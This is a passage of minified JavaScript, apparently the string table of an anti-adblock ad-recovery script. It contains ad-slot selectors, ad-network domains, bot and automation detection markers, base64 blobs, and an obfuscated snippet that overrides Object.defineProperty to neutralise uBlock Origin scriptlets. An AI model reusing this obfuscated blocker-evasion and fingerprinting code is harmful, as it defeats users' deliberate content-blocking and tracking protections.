0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"[full-width|proportional-width]","jsHeapSizeLimit","visibility","auto|none|<dashed-ident>|<scroll()>|<view()>","nexx360.io","ids","/pagead/gen_204?","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","tpc.googlesyndication.com","Invalid mapping: ","iab-flexad","tag","[<age>? <gender> <integer>?]","<keyframe-block>+","<keyframe-selector># { <declaration-list> }","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","random","lep.co.uk","getLocationFromList","content-box|border-box","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","XMLHttpRequest_send","[<bg-layer> ,]* <final-bg-layer>","https://content-loader.com","performance","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","<mf-name> : <mf-value>","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","applySourceMap","shouldPageviewOnUrlChange","as-event-handler-added","prev","redirect.frontend.weborama.fr","exclusionRules","idSubstring","CSSStyleDeclaration","googlesyndication.com","not <media-in-parens>","__isProxy","SupportsDeclaration","/report","auto|from-font|[under||[left|right]]","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","exp( <calc-sum> )","thebrighttag.com","isVisibleNode","visible|hidden|collapse","configIndex","https://m1.openfpcdn.io/botd/v","<target-counter()>|<target-counters()>|<target-text()>","adfarm1.adition.com","newcastleworld.com","keys","CDC-token","abgroup","memory","<media-query>#","root|nearest|self","akamaized.net","outerHeight","open-quote|close-quote|no-open-quote|no-close-quote","findLast","string-token","url","env( <custom-ident> , <declaration-value>? )","isMainFrame","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","computeSourceURL","[restore-rejections] restoreDeferredRejections__nonadblock","HTMLImageElement_srcset","none|<shadow>#","__as_xhr_open_args","isSamsungBrowser","referrerPolicy","contents","adm","Identifier or asterisk is expected","/bq/insert","onetrust-","PTZhMEc+UE9vMzdudj94JjFgXTJ0","columns","naver","true|false","blur( <length> )","[AdBlockDetector] Cosmetic adblock detected","concat","compareByGeneratedPositionsInflated","pbjs","width","<unknown>","pathname","endpoint","<geometry-box>#","DOMParser","[<length-percentage>|<number>|auto]{1,4}","read-only|read-write|write-only","cp.edl.co.kr","step-start|step-end|steps( <integer> [, <step-position>]? )","adv-","toLog","substrToCursor",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"__as_is_xhr_loading","el.quizlet.com","didomi-","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<'top'>{1,4}","outerHTML","url( <string> <url-modifier>* )|<url-token>","Not a Declaration node","[AdBlockDetector] acceptable ads check target ","Blocked prebid request for ","<style-condition>|<style-feature>","flatMap","wechat","responseText","kayzen.io","boolean","orientation","dvw","center|start|end|flex-start|flex-end","auto|<custom-ident>","Wrong node type `","Unknown field `","v4ac1eiZr0","api.receptivity.io","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","HTMLTemplateElement","<compound-selector> [<combinator>? <compound-selector>]*","charCodeAt","shardingIndex","yandex.com","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","navigator.permissions.query is not a function","loaded","content-ad","window.top.confiant.services().onASTAdLoad","<'inset'>","hsl|hwb|lch|oklch","HTMLMetaElement","<url>|none","rawMessage","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","none|[<shape-box>||<basic-shape>]|<image>","<color>&&<color-stop-angle>?","signalStatus","as_window_id","ReadableStream is not supported in fetchLater","cmpStr","-apple-system|BlinkMacSystemFont","RENDERER","Unexpected input","normal|auto|<position>","https://","<'border-top-style'>","idx","SVGElement","padding-box|content-box","sussexexpress.co.uk","<'padding-left'>","load","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","domain switch: ignore","reserved1Output","none|<single-transition-property>#","sourceContentFor","http","__as_new_xhr_data","addAtrule_","href","confirm","none|circle|disc|square","luminance|alpha","script_version","ad-placeholder","as-click-message-handler-added","def","gcprivacy.com","<track-size>+","main_richload","doubleclick\\.net","parentElement","end","message","Expected more digits in base 64 VLQ value.","osano.com","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<family-name>","}-token","SelectorList","headers","blocked",'<html><head><script src="',"inline|block|horizontal|vertical","upright|rotate-left|rotate-right","<'margin-block-start'>","[AdShield API] Executing ","Equal sign is expected","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","fs-","ad-delivery.net","adwallpaper","base[href]","htlb.casalemedia.com","recoverAds","getSlotElementId","/media/vpaid-display/iframe.html","notificationPermissions signal unexpected behaviour","https://hb.minutemedia-prebid.com/hb-mm-multi","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","osano-",'"<", ">", "=" or ")"',"timestamp","idRegex","<combinator>? <complex-selector>","__replaced","pointer-events","cmVzZXJ2ZWQxT3V0cHV0","appiersig.com","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","inventoryId","exports","kargo-","windowSize","<percentage>","createSession","offset",", height: ","Failed to decode protect-id: id is empty","HTMLScriptElement_src","inventories","selenium","Navigator","RegExp_exec","normal|light|dark|<palette-identifier>","head","as-tester-handler-added","navigator.appVersion is undefined","skewX( [<angle>|<zero>] )","xlink:href","x-frame-width","reserved1Input","appier.net","iionads.com","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","isPropagationStopped","splitCookiesString","https://qa.ad-shield.io","postrelease.com","_generateSourcesContent","getBoundingClientRect","rule","[<ident-token>|'*']? '|'","opacity(0)","normal|<length-percentage>","fminer","ReadableStream","simpli.fi","ads-","skip","circle( [<shape-radius>]? [at <position>]? )","ins.adsbygoogle","is_ads_blocked","bliink.io","dvb","lines","https://orbidder.otto.de/bid","intervalId","replaceState","Click","domain","Identifier is expected but function found","omid_message_method","Terminate - IVT blocked","<frequency>|<percentage>","padding|border","attributeValueKeys","1.9.1","static.criteo.net","fill","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","toString","<absolute-size>|<relative-size>|<length-percentage>","isAdblockUser","getProperty","protect","fuseplatform.net","lax","uBO:","sascdn.com","attributes","separate|collapse|auto","redirect","add","defaultView","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","HTMLTableSectionElement","HTMLAnchorElement_attributionSrc","<color-stop-length>|<color-stop-angle>","doctype","window","MSG_SYN_URG","title (english only)","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","tagName","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","abs","getAttribute","copyScriptElement","dn0qt3r0xannq.cloudfront.net","pbxai.com","/cou/api_reco.php","webkitResolveLocalFileSystemURL","option expires is invalid","infinityfree.com","Invalid base64 digit: ","XMLHttpRequest_response","__lastWatirAlert","List<","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","image( <image-tags>? [<image-src>? , <color>?]! )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","flat|preserve-3d","htlad-","cookie","reason","rch","bnh6bg==","onclick","image","1050595ccEwnn","urlFilter","x-frame-height","adnxs.net","mixed|upright|sideways","PerformanceEntry_name","publisher1st.com","pluginsLength","/cou/iframe","travelbook-magazine.com","safari","DocumentFragment_getElementById","as_parent","__as_rej","<'text-wrap-mode'>||<'text-wrap-style'>","none|<integer>","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","rel","adjust.com","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Exception occurred in hooked function ","topics.authorizedvault.com","insertList","explicit","getComponents","insertBefore","[none|<custom-ident>]#","<relative-selector>#","none|<length-percentage> [<length-percentage> <length>?]?","ghi","urlRegexes","grippers|none","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","getDetections","cmpChar","Brian Paul","<-ms-filter-function>+","_parent","JSON","hashchange","solid|double|dotted|dashed|wavy","none|<image>|<mask-source>","Number sign is expected","normal|strong|moderate|none|reduced","HTMLAnchorElement_protocol","enums","types","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","Expect a keyword","browsiprod.com","<angle-percentage>","path","HTMLAnchorElement_hash","checkAtrulePrelude","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<'inset-inline-start'>","HTMLElement_style","/asn","[stretch|repeat|round|space]{1,2}","domcontentloaded","cdn.confiant-integrations.net",".start","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","PerformanceEntry","fastclick.net","none|<filter-function-list>|<-ms-filter-function-list>","Document_createElement","<attachment>#","ad.doorigo.co.kr","Profile","fGAJJ1JxajZDTldIXUk4c3g3dTNm","skipSC","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","declaration","Missed `structure` field in `","kueezrtb.com","data-stndz-hidden","httpOnly","auto|smooth","lr-tb|rl-tb|tb-rl|lr|rl|tb","hadronid.net","contrast( [<number-percentage>] )","arkadium-aps-tagan.adlightning.com","none|railed","<'inset-inline-end'>","Window_setTimeout","ad.360yield-basic.com","Element_outerHTML","Intl","scanSpaces","ad\\.doubleclick\\.net|static\\.dable\\.io","/prebid.js","adnxs-simple.com","[contain|none|auto]{1,2}","!important","prependData","start|end|center|stretch","even","kind","Document","<position>","file","none|[crop||cross]","fromSourceMap","setTimeout","<length-percentage>|<flex>|min-content|max-content|auto","otSDKStub","r2b2.io","https://fb.content-loader.com","[<length>|<number>]{1,4}","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","[contextual|no-contextual]","https://consent.lep.co.uk","URL","getVersion","getConfig","charCode","set-cookie-parser encountered an error while decoding a cookie with value '","ar-v1","thenStack","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","--\x3e","whale","auto|<anchor-name>","var(","scaleY( [<number>|<percentage>] )","setProperty","CSSStyleSheet","https://cmp.travelbook.de","Operator","auto|<animateable-feature>#","class extends self.XMLHttpRequest","flux-cdn.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","coupang","equals","headless_chrome","getCategoryExclusions","teads.tv","<generic>",'" is a required argument.','SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"method","smadex.com","exportSnapshot","consents","bind","<number>|<percentage>","command","port","`, expected `","set","checkAtruleName","content-box|padding-box|border-box|fill-box|stroke-box|view-box","block|inline|run-in","e|pi|infinity|-infinity|NaN","<'border-bottom-right-radius'>","@@toPrimitive must return a primitive value.","defineSlot","cdn-exchange.toastoven.net","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","option maxAge is invalid","Too many hex digits","Matching for a tree with var() is not supported","adblock_circumvent_score","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","__tcfapi not found within timeout","gblpids","merequartz.com","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","setAttributeNS",'Identifier "',"isElementDisplayNoneImportant","recovery","none|<string>+","location","3667827sQXtkx","petbook.de","aW5wdXQ=","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","Element_hasAttribute","has","normal|bold|<number [1,1000]>","Range_createContextualFragment","content-security-policy","HTMLAnchorElement_ping","this.href='https://paid.outbrain.com/network/redir","i|s","leaderboard","as_","<family-name>#","df-srv.de","sunderlandecho.com","91d63f52","normal|break-word|anywhere","return this","setAttribute","ex.ingage.tech","Blocked interstial slot define:","api.ootoo.co.kr","<!DOCTYPE html>","Number","nightmarejs","<symbol>+","<grid-line>","computed","<string> [<integer>|on|off]?","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<line-width>||<line-style>||<color>","consumeUntilBalanceEnd","clean","https://bidder.criteo.com/cdb","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","nightmare","!self","prepend","getPrototypeOf","scanString","<box>#","[lining-nums|oldstyle-nums]","baseline|sub|super|<svg-length>","unrulymedia.com","parseWithFallback","r2b2.cz"," requestBids.before hook: ","prev_scp","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","skip-node","Unknown property","search","initMain","adtrafficquality.google","_grecaptcha_ready","<number [1,∞]>","description","Expect `","normal|break-word","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","_sorted","iterations","num","e-planning.net","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","//# sourceURL=rtb_adm.js","refinery89.com","urlParse","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","setTargetingForGPTAsync","tokenEnd","insertAdjacentElement","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<integer>|<length>","browserKind","sepia( <number-percentage> )","webkit","ellipse( [<shape-radius>{2}]? [at <position>]? )","notifications","recovery_adm_click_ar","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","_ads","unshift","undefined","cWJ1dw==","size",'[id^="google_dfp_"]',"Comma","optimise.net","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","[<length-percentage>|auto]{1,2}|cover|contain","_as_injected_functions","msie","; Priority=High","parseFromString","isChannelConnected","interval","is_admiral_adwall_rendered","amazon-adsystem.com","scale3d( [<number>|<percentage>]#{3} )","isSafari","important","sync.search.spotxchange.com","https://securepubads.g.doubleclick.net/tag/js/gpt.js","aXJycg==","SharedStorageWorklet_addModule","[<length>|<percentage>]{1,4}","auto|normal|active|inactive|disabled","path( [<fill-rule> ,]? <string> )","scroll-position|contents|<custom-ident>","cs.lkqd.net","wpsstaticieplsg.b-cdn.net","__$webdriverAsyncExecutor","setItem","normal|[light|dark|<custom-ident>]+&&only?",".get","<single-animation-iteration-count>#","<bg-size>#","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","https://ghb.adtelligent.com/v2/auction/","[CMP Log] Error: "," or hex digit","Too many question marks","generatedColumn","none|both|horizontal|vertical|block|inline","stickyadstv.com","/pcs/activeview?","<easing-function>#","scrollTo","entries","Terminate - not active","gstatic.com","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","gwd-","auto|<svg-length>","syntax","performance_gpt_ad_rendered","$cdc_asdjflasutopfhvcZLmcfl_","option encode is invalid","combinator","cover|contain|entry|exit|entry-crossing|exit-crossing",'div[aria-label="Ads"]',"<ident>|<function-token> <any-value> )",'<\/script><script src="',"fetch","themoneytizer.com","getBidResponses","( <style-condition> )|( <style-feature> )|<general-enclosed>","reversed( <counter-name> )","Proxy","static|relative|absolute|sticky|fixed|-webkit-sticky","list","opacity( [<number-percentage>] )","raider.io","Group","<?lit$","anonymised.io","auto|isolate","creativeId","contentWindow","ownerNode","setRequestHeader","Window_fetch","Unknown node type `","data-freestar-ad","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","ins","/npm-monitoring",'javascript:window["contents"]',"<'margin-block-end'>","marker-end","prompt","get ","MediaQuery","symbol","parseSourceMapInput","publisher","isElementDisplayNone","svmin","noktacom.rtb.monetixads.com","normal|[<number> <integer>?]","/negotiate/script-set-value","adsrvr.org","closed","createSingleNodeList","<calc-product> [['+'|'-'] <calc-product>]*","[<angle>|<side-or-corner>]? , <color-stop-list>","device-cmyk( <number>#{4} )","prevUntil","the-ozone-project.com","canvas","gpt-","addModule","dispatchEvent","reference","chromium","getArg","ClassSelector","cdn.iubenda.com","$1   ","[common-ligatures|no-common-ligatures]","Combinator is expected","as-search-","onmozfullscreenchange","<line-width>","hooking started without preframe hooking","<url> <decibel>?|none","Element","webcontentassessor.com","setPrototypeOf","[auto|<length-percentage>]{1,2}","CSSStyleDeclaration_setProperty","normal|always","[<geometry-box>|no-clip]#","distinctiveProps","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","onerror","hasOwnProperty","action","getGPPData","nextNonWsCode","data-owner","adContainer","<length>|<percentage>","auto|<color>","addMapping","HTMLLinkElement_href","/bannertext","HTMLImageElement_src","<grid-line> [/ <grid-line>]{0,3}","value","https://consent.newcastleworld.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","HTMLTableCellElement","https:","cancelIdleCallback","source","append","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","atmedia.hu","pmdstatic.net","valueOf","ladsp.com","viously.com","closest-side|closest-corner|farthest-side|farthest-corner|sides","HTMLVideoElement_src","Selector is expected","[proportional-nums|tabular-nums]","fetch: ","removeItem"," is blocked","originalHostname","8573741755808484570000","Node","pseudo","HTMLIFrameElement_srcdoc","saturate( <number-percentage> )","nextUntil","navigator.connection is undefined","Css","DOMParser_parseFromString","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","_sources","[<box>|border|padding|content]#","Window_requestIdleCallback","pub.network","url-token","http://127.0.0.1","<'min-width'>","microad.jp","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","XMLHttpRequest_responseURL","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","[restore-rejections] restoreDeferredRejections__adblock","[getDecodedLocation] failed to find decoded location","quantumdex.io","skin_wrapper","Unknown feature ","( [<mf-plain>|<mf-boolean>|<mf-range>] )","https://c.html-load.com","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","; SameSite=Lax","shouldApplyGdpr","navigator.productSub is undefined","Token","isBrave","UNKNOWN","isVisibleDocument","Mesa OffScreen","[auto|block|swap|fallback|optional]","avt","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","most-width|most-height|most-block-size|most-inline-size","initInventoryFrame","longestMatch","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","contentDocument","innerWidth","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","extra","<declaration-value>","port2","_file","Please enter the password","<any-value>","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","auto|none|scrollbar|-ms-autohiding-scrollbar","always|[anchors-valid||anchors-visible||no-overflow]","fxios/","Generator is already executing.","<html","NmFreWhvcjgwbTM3c2xmdzF2eHA=","Bad syntax","clickiocdn.com","<script>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65",":not(","forceBraces","isAdBlockerDetected","tokenIndex","forEach","getComputedStyle","disallowEmpty","terms","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<urange>#","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","j7p.jp","[Profile Handler]","auto|wrap|nowrap","form","SECSSOBrowserChrome","slice","Type","/iu3","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","excludeHosts","none|<transform-list>",".pages.dev","ADM (","blocked_script_cache","paint( <ident> , <declaration-value>? )","leave","rest","isTargetUrl","scaleZ( [<number>|<percentage>] )","ads.blogherads.com","clamp( <calc-sum>#{3} )","open","async","succeedscene.com","toggle","HTMLIFrameElement_contentDocument","config","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","none|forwards|backwards|both","media","PluginArray","as-revalidator","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","cancelAnimationFrame","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","calc( <calc-sum> )","adcontainer","tagan.adlightning.com","frameElement","northantstelegraph.co.uk","normal|italic|oblique <angle>?","HTMLAnchorElement","node","window.external is 